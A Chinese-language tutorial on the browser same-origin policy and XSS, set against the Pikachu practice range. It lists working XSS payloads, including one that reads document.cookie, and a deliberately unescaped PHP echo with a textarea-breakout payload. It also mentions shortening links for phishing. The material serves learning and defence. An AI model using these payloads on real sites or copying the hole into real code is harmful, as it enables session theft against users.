浏览器同源策略
概述
1995年,同源政策由 Netscape 公司引入浏览器。目前,所有浏览器都实行这个政策。最初,它的含义是指,A网页设置的 Cookie,B网页不能打开,除非这两个网页"同源"。所谓"同源"指的是"三个相同":
(1)协议相同
? (2)域名相同
? (3)端口相同
举例如下:
| URL地址 | 是否同源 | 原因 |
|---|---|---|
| http://www.secevey.com/index.html http://secevey.com/index.html | 否 | 域名不同 |
| http://secevey.com/index.html https://secevey.com/index.html | 否 | 协议不相同 |
| http://127.0.0.1:8888 http://127.0.0.1:8080 | 否 | 端口不相同 |
| http://secevey.com/a.js http://secevey.com/index.html | 是 | |
| http://127.0.0.1:80/c.html http://127.0.0.1:80/tab/d.html | 是 |
总结:只有同时满足域名、协议、端口同时一致,才是同源的
目的
同源策略的目的,是为了保证用户信息的安全,防止恶意的网站窃取数据。
设想这样一种情况:
如果Web世界没有同源策略,当你登陆FreeBuf了账号并打开另一个站点时,这个站点的javascript可以跨域读取你的FreeBuf账号数据,这样的话整个WEB世界就没有隐私而言。
(之前讲过,登陆网站一般都会记录cookie值,如果不消息访问了恶意的小网站,同时它又捕获了你的cookie,而http又是无状态的协议,谁有cookie就认谁是真的,所以没有同源策略就很危险。后边要学的XSS如果打到cookie就可以完成冒用身份登录)
防护手段:
http-only 不允许js代码操作cookie
将cookie与访问的ip进行绑定 这种使用的很少,也不方便
限制范围
随着互联网的发展,"同源政策"越来越严格。目前,如果非同源,共有三种行为受到限制:
(1) Cookie、LocalStorage 和 IndexDB 无法读取。
(2) DOM 无法获得。
(3) AJAX 请求不能发送。
虽然这些限制是必要的,但是有时很不方便,合理的用途也受到影响。
例如,我同一个站点的两个不同域名不能共享Cookie;
再例如,我的前端页面项目的域名与我后端Jetty服务的域名不同,那么我就无法发送Ajax请求来访问Jetty服务,等等。
现在有一个场景:A站点上很多目录(www.A.com/upload www.A.com/test www.A.com/doc )他们使用同一个cookie都可以正常访问,但是存在某个upload目录下有一个很重要的cookie,不想与其它分享

setcookie('name','admin',0,'/upload')
 ①设置能够携带cookie访问的路径
①设置能够携带cookie访问的路径
②指定一个固定的域名,默认是当前php文件所属的域名
③安全套接字,考虑到兼容性默认false使用http的,如果全局都做了https就可以设置true
④httponly控制是否不允许通过js代码进行操作cookie
在HTML语言中,有部分标签在引用第三方资源时,不受同源策略的限制:
<script> <script src=http://xss.tv/jquery.js>
<img> <img src='http://edu.xcc.tv/back.jpg'>
<iframe src='http://hacker.wang/c.'>
<link>
.......
上述这种带有src属性的标签,在加载的时候,实际是生成一条GET请求,向服务器申请资源。
XSS
介绍与原理
XSS(跨站脚本)概述
Cross-Site Scripting 简称为“CSS”,为避免与前端叠成样式表的缩写"CSS"冲突,故又称XSS。一般XSS可以分为如下几种常见类型:
1.反射性XSS;
2.存储型XSS;
3.DOM型XSS;
跨站:从字面分析,因为这个“跨”实际上是浏览器的特性,而不是缺陷,造成“跨”的假象,
是因为绝大部分的XSS攻击采用嵌入一段远程或者第三方域上的脚本资源。
脚本:主要包含两个 JavaScript和ActionScript
XSS漏洞一直被评估为web漏洞中危害较大的漏洞,在OWASP TOP10的排名中一直属于前三的江湖地位。
XSS是一种发生在前端浏览器端的漏洞,所以其危害的对象也是前端用户。
形成XSS漏洞的主要原因是程序对输入和输出没有做合适的处理,导致“精心构造”的字符输出在前端时被浏览器当作有效代码解析执行从而产生危害。
因此在XSS漏洞的防范上,一般会采用“对输入进行过滤”和“输出进行转义”的方式进行处理:
输入过滤:对输入进行过滤,不允许可能导致XSS攻击的字符输入;
输出转义:根据输出点的位置对输出到前端的内容进行适当转义;
反射型XSS

反射行XSS又称为非持久性XSS,XSS代码出现在Url参数或者请求中,浏览器发出请求时,参数值作为输入提交到服务器,服务器接收这个参数并处理后,参数值出现在响应的HTML中,最后浏览器解析并执行了这段XSS代码。

总结利用流程:
1、恶意攻击者发给受害者一个链接(链接中携带XSS代码)
2、攻击者诱使受害者点开这个链接
3、XSS代码被提交到有XSS漏洞的web应用程序上
4、web应用程序没有过滤提交上来的数据,或者过滤不严格
5、web应用程序输出用户提交上来的数据(包含XSS代码)
6、用户浏览器渲染返回的HTML页面,执行返回的JavaScript代码
7、恶意的JavaScript代码在后台悄悄执行,获取用户信息
<script>alert(/hello XSS/)</script> 使用/符号包裹字符
<input onchange=alert`1`> 当input失去焦点并且它的value值发生变化时触发
<input oninput=alert`123`> 当input的value值发生变化时就会触发
<input onclick=alert`123`> 当input获取焦点(点击输入)时触发
<input onblur=alert`1`> 当input失去焦点时会触发
<input onfocus="alert('xss');" autofocus> 通过执行auto属性执行本身的focus事件
<img src=x onerror=prompt`helloXSS`> 注意使用的是反引号包裹
<img src=1 onmouseover=alert`1`> 当鼠标在图片上时触发
<img src=1 onclick=alert`1`> 点击图片触发
<details ontoggle="alert('xss')"> 点击下拉选项时触发
<details open ontoggle="alert('xss')"> 通过open属性自动触发
<svg οnlοad=alert("xss")> 提交后即可触发
<select onfocus=alert(1)></select> 点击下拉选项时触发
<select onfocus=alert(document.cookie) autofocus></select> 获取cookie信息
HTML有三种弹框样式
1、弹出警告框,带确定按钮:alert
2、弹出,选择框 有确认和取消按钮 confirm
3、 弹出,输入框 有确认和取消按钮 : prompt
靶场:
pikachu

找到反射型xss(get) 将 <img src=x onerror=prompt`1` 填入输入框,然后submit,
页面出现弹框。

但是文本框长度做了限制,F12调试找到 maxlength属性将值调大即可完成输入或者修改下后台源码路径
..\pikachu\vul\xss\xss_reflected_get.php 第60行处


XSS短连接
应用场景:在做钓鱼的时候网址过长容易引起怀疑,需要将网址变短
存储型XSS
存储型XSS:又称持久型XSS,它与反射型xss最大的不同,就是攻击脚本被永久的存放到目标服务器的数据库或者文件中,因此储存型XSS的危害会更大。
存储型 XSS 一般出现在网站留言、评论、博客日志等交互处,恶意脚本存储到客户端或者服务端的数据库中。


发现留言板是textarea标签。
分析textarea标签的特点
//www下新建 xss_stored.php 文件
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body>
<textarea>
<?php echo $_GET['input']; ?>
</textarea>
</body>
</html>

浏览器访问新建的文件,并传递参数,参数值<script>alert(/hello XSS/)</script>
发现语法也没错即使不弹窗,可知道textarea标签优先级比较高,在它闭合之前中间的内容都当做文本处理。
 构造textarea中传入内容,使之先闭合,从而实现弹框
构造textarea中传入内容,使之先闭合,从而实现弹框
例如: </textarea><script>alert(/hello XSS/)</script><textarea>
调试存储型XSS

1)先去Pikachu平台上练习一下,并查看网页源码

</textarea><script>alert`1`</script> 或者
</textarea><img src=x onerror=alert`123`>


2)开始之前将刚才插入的点击删除掉。重新插入使用burpsuite抓包


3)设置代理使用bp抓包,然后发送到Repeater中

4)在POST请求路径后添加 XDEBUG_SESSION_START=PHPSTORM 点击Send发送,进入PHPstorm进行调试

